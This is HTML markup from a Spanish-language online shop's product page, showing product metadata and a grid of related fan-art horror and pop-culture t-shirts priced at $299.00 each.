<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='6101' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1048ce49 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1048ce49" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4995c47d" data-id="4995c47d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a7f557d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5a7f557d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SHARE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-51ef14a elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="51ef14a" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Compartir en pinterest">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Compartir en email">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1bf306e9 elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="1bf306e9" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												VG23080222					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorías</span> <span class="detail-content"><a href="https://vanegear.com/coleccion/playeras/peliculas/" rel="tag">Películas</a>, <a href="https://vanegear.com/coleccion/playeras/" rel="tag">Playeras</a>, <a href="https://vanegear.com/coleccion/playeras/stay-puft-marshmallowman/" rel="tag">Stay Puft Marshmallowman</a>, <a href="https://vanegear.com/coleccion/playeras/terror/" rel="tag">Terror</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Etiquetas</span> <span class="detail-content"><a href="https://vanegear.com/product-tag/cultura-pop/" rel="tag">Cultura Pop</a>, <a href="https://vanegear.com/product-tag/peliculas/" rel="tag">Películas</a>, <a href="https://vanegear.com/product-tag/playeras/" rel="tag">Playeras</a>, <a href="https://vanegear.com/product-tag/playeras-de-hombre/" rel="tag">Playeras de hombre</a>, <a href="https://vanegear.com/product-tag/terror/" rel="tag">Terror</a></span></span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61b7f1be elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61b7f1be" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32e4b609" data-id="32e4b609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc5b90 elementor-grid-6 elementor-grid-mobile-2 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="bc5b90" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-5916 status-publish first instock product_cat-peliculas product_cat-playeras product_cat-resident-evil-licker product_cat-terror product_tag-cultura-pop product_tag-fan-art product_tag-peliculas product_tag-playeras product_tag-playeras-de-hombre product_tag-terror has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://vanegear.com/colecciones/playeras/terror/playera-fan-art-resident-evil-licker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async">
<source type="image/webp" srcset="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Resident_Evil_Licker-300x300.jpg.webp 300w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Resident_Evil_Licker-100x100.jpg.webp 100w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Resident_Evil_Licker-600x600.jpg.webp 600w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Resident_Evil_Licker.jpg.webp 1024w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Resident_Evil_Licker-150x150.jpg.webp 150w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Resident_Evil_Licker-768x768.jpg.webp 768w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="300" src="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Resident_Evil_Licker-300x300.jpg" alt="Playera VaneGear  Resident Evil Licker" decoding="async" srcset="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Resident_Evil_Licker-300x300.jpg 300w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Resident_Evil_Licker-100x100.jpg 100w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Resident_Evil_Licker-600x600.jpg 600w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Resident_Evil_Licker.jpg 1024w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Resident_Evil_Licker-150x150.jpg 150w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Resident_Evil_Licker-768x768.jpg 768w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
<h2 class="woocommerce-loop-product__title">Playera VaneGear  Resident Evil Licker</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a title='Vista rápida' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://vanegear.com/colecciones/playeras/terror/playera-fan-art-resident-evil-licker/'
					href='https://vanegear.com/colecciones/playeras/terror/playera-fan-art-resident-evil-licker/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://vanegear.com/colecciones/playeras/terror/playera-fan-art-resident-evil-licker/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5916" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5916" data-product_sku="VG23080037" aria-label="Elige las opciones para &ldquo;Playera VaneGear  Resident Evil Licker&rdquo;" rel="nofollow">Selecciona Talla</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5916" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<div class="shopengine_loop_swatches_wrap" data-product-id="5916"></div></li>

			
					<li class="product type-product post-5909 status-publish instock product_cat-killer-klowns product_cat-peliculas product_cat-playeras product_cat-terror product_tag-cultura-pop product_tag-fan-art product_tag-peliculas product_tag-playeras product_tag-playeras-de-hombre product_tag-terror has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://vanegear.com/colecciones/playeras/terror/playera-fan-art-killer-klowns/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async">
<source type="image/webp" srcset="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Killer_Klowns-300x300.jpg.webp 300w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Killer_Klowns-100x100.jpg.webp 100w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Killer_Klowns-600x600.jpg.webp 600w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Killer_Klowns.jpg.webp 1024w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Killer_Klowns-150x150.jpg.webp 150w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Killer_Klowns-768x768.jpg.webp 768w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="300" src="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Killer_Klowns-300x300.jpg" alt="Playera VaneGear  Killer Klowns" decoding="async" srcset="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Killer_Klowns-300x300.jpg 300w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Killer_Klowns-100x100.jpg 100w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Killer_Klowns-600x600.jpg 600w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Killer_Klowns.jpg 1024w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Killer_Klowns-150x150.jpg 150w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Killer_Klowns-768x768.jpg 768w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
<h2 class="woocommerce-loop-product__title">Playera VaneGear  Killer Klowns</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a title='Vista rápida' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://vanegear.com/colecciones/playeras/terror/playera-fan-art-killer-klowns/'
					href='https://vanegear.com/colecciones/playeras/terror/playera-fan-art-killer-klowns/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://vanegear.com/colecciones/playeras/terror/playera-fan-art-killer-klowns/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5909" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5909" data-product_sku="VG23080030" aria-label="Elige las opciones para &ldquo;Playera VaneGear  Killer Klowns&rdquo;" rel="nofollow">Selecciona Talla</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5909" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<div class="shopengine_loop_swatches_wrap" data-product-id="5909"></div></li>

			
					<li class="product type-product post-5914 status-publish instock product_cat-peliculas product_cat-playeras product_cat-pumpkin-king-jack product_cat-terror product_tag-cultura-pop product_tag-fan-art product_tag-peliculas product_tag-playeras product_tag-playeras-de-hombre has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://vanegear.com/colecciones/playeras/playera-fan-art-pumpkin-king-jack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async">
<source type="image/webp" srcset="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Pumpkin_King_Jack-300x300.jpg.webp 300w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Pumpkin_King_Jack-100x100.jpg.webp 100w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Pumpkin_King_Jack-600x600.jpg.webp 600w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Pumpkin_King_Jack.jpg.webp 1024w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Pumpkin_King_Jack-150x150.jpg.webp 150w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Pumpkin_King_Jack-768x768.jpg.webp 768w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="300" src="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Pumpkin_King_Jack-300x300.jpg" alt="Playera VaneGear  Pumpkin King Jack" decoding="async" srcset="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Pumpkin_King_Jack-300x300.jpg 300w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Pumpkin_King_Jack-100x100.jpg 100w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Pumpkin_King_Jack-600x600.jpg 600w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Pumpkin_King_Jack.jpg 1024w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Pumpkin_King_Jack-150x150.jpg 150w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Pumpkin_King_Jack-768x768.jpg 768w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
<h2 class="woocommerce-loop-product__title">Playera VaneGear  Pumpkin King Jack</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a title='Vista rápida' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://vanegear.com/colecciones/playeras/playera-fan-art-pumpkin-king-jack/'
					href='https://vanegear.com/colecciones/playeras/playera-fan-art-pumpkin-king-jack/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://vanegear.com/colecciones/playeras/playera-fan-art-pumpkin-king-jack/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5914" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5914" data-product_sku="VG23080035" aria-label="Elige las opciones para &ldquo;Playera VaneGear  Pumpkin King Jack&rdquo;" rel="nofollow">Selecciona Talla</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5914" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<div class="shopengine_loop_swatches_wrap" data-product-id="5914"></div></li>

			
					<li class="product type-product post-5913 status-publish last instock product_cat-naruto-gaara product_cat-personajes product_cat-playeras product_tag-cultura-pop product_tag-fan-art product_tag-personajes product_tag-playeras product_tag-playeras-de-hombre has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://vanegear.com/colecciones/playeras/personajes/playera-fan-art-naruto-gaara/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async">
<source type="image/webp" srcset="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Naruto_Gaara-300x300.jpg.webp 300w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Naruto_Gaara-100x100.jpg.webp 100w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Naruto_Gaara-600x600.jpg.webp 600w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Naruto_Gaara.jpg.webp 1024w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Naruto_Gaara-150x150.jpg.webp 150w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Naruto_Gaara-768x768.jpg.webp 768w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="300" src="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Naruto_Gaara-300x300.jpg" alt="Playera VaneGear  Naruto Gaara" decoding="async" srcset="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Naruto_Gaara-300x300.jpg 300w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Naruto_Gaara-100x100.jpg 100w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Naruto_Gaara-600x600.jpg 600w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Naruto_Gaara.jpg 1024w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Naruto_Gaara-150x150.jpg 150w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Naruto_Gaara-768x768.jpg 768w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
<h2 class="woocommerce-loop-product__title">Playera VaneGear  Naruto Gaara</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a title='Vista rápida' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://vanegear.com/colecciones/playeras/personajes/playera-fan-art-naruto-gaara/'
					href='https://vanegear.com/colecciones/playeras/personajes/playera-fan-art-naruto-gaara/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://vanegear.com/colecciones/playeras/personajes/playera-fan-art-naruto-gaara/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5913" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5913" data-product_sku="VG23080034" aria-label="Elige las opciones para &ldquo;Playera VaneGear  Naruto Gaara&rdquo;" rel="nofollow">Selecciona Talla</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5913" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<div class="shopengine_loop_swatches_wrap" data-product-id="5913"></div></li>

			
					<li class="product type-product post-5900 status-publish first instock product_cat-crash-bandicoot product_cat-playeras product_cat-video-juegos product_tag-cultura-pop product_tag-fan-art product_tag-playeras product_tag-playeras-de-hombre product_tag-video-juegos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://vanegear.com/colecciones/playeras/video-juegos/playera-fan-art-crash-bandicoot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async">
<source type="image/webp" srcset="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Crash_Bandicoot-300x300.jpg.webp 300w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Crash_Bandicoot-100x100.jpg.webp 100w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Crash_Bandicoot-600x600.jpg.webp 600w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Crash_Bandicoot.jpg.webp 1024w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Crash_Bandicoot-150x150.jpg.webp 150w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Crash_Bandicoot-768x768.jpg.webp 768w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="300" src="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Crash_Bandicoot-300x300.jpg" alt="Playera VaneGear  Crash Bandicoot" decoding="async" srcset="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Crash_Bandicoot-300x300.jpg 300w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Crash_Bandicoot-100x100.jpg 100w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Crash_Bandicoot-600x600.jpg 600w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Crash_Bandicoot.jpg 1024w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Crash_Bandicoot-150x150.jpg 150w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Crash_Bandicoot-768x768.jpg 768w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
<h2 class="woocommerce-loop-product__title">Playera VaneGear  Crash Bandicoot</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a title='Vista rápida' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://vanegear.com/colecciones/playeras/video-juegos/playera-fan-art-crash-bandicoot/'
					href='https://vanegear.com/colecciones/playeras/video-juegos/playera-fan-art-crash-bandicoot/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://vanegear.com/colecciones/playeras/video-juegos/playera-fan-art-crash-bandicoot/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5900" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5900" data-product_sku="VG23080021" aria-label="Elige las opciones para &ldquo;Playera VaneGear  Crash Bandicoot&rdquo;" rel="nofollow">Selecciona Talla</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5900" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<div class="shopengine_loop_swatches_wrap" data-product-id="5900"></div></li>

			
					<li class="product type-product post-5893 status-publish instock product_cat-playeras product_cat-silent-hill product_cat-terror product_cat-video-juegos product_tag-cultura-pop product_tag-fan-art product_tag-playeras product_tag-playeras-de-hombre product_tag-terror product_tag-video-juegos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://vanegear.com/colecciones/playeras/silent-hill/playera-fan-art-silent-hill/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async">
<source type="image/webp" srcset="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Silent_Hill-300x300.jpg.webp 300w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Silent_Hill-100x100.jpg.webp 100w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Silent_Hill-600x600.jpg.webp 600w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Silent_Hill.jpg.webp 1024w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Silent_Hill-150x150.jpg.webp 150w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Silent_Hill-768x768.jpg.webp 768w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="300" src="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Silent_Hill-300x300.jpg" alt="Playera VaneGear  Silent Hill" decoding="async" srcset="https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Silent_Hill-300x300.jpg 300w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Silent_Hill-100x100.jpg 100w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Silent_Hill-600x600.jpg 600w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Silent_Hill.jpg 1024w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Silent_Hill-150x150.jpg 150w, https://vanegear.com/wp-content/uploads/2023/03/Fan_Art_Silent_Hill-768x768.jpg 768w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
<h2 class="woocommerce-loop-product__title">Playera VaneGear  Silent Hill</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span> <small class="woocommerce-price-suffix">IVA Incluido</small></span>
</a><a title='Vista rápida' class='shopengine-quickview-trigger se-btn'
